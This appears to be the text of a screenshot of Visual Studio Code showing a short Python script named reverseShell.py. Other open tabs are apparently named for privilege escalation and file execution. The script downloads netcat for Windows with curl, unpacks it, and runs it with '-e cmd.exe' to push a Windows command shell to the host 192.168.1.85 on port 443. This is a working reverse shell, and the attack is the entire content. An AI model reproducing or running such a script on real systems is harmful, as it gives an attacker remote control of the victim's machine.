 File Edit Selection View Go Run ··· reverseShell.py - Python - Visual Studio Code
EscalaPrivilegios.py reverseShell.py EjecucionFicheros.py GeneradorContraseñas.py
reverseShell.py
1 import os
2 import shutil
3
4 os.system("curl https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip -o netcat.zip")
5 shutil.unpack_archive("netcat.zip")
6 os.chdir("netcat-1.11")
7 os.system("nc64.exe 192.168.1.85 443 -e cmd.exe")
0 0 Connected to Discord Ln 7, Col 50 Spaces: 4 UTF-8 CRLF Python 3.11.3 ('env': venv) Prettier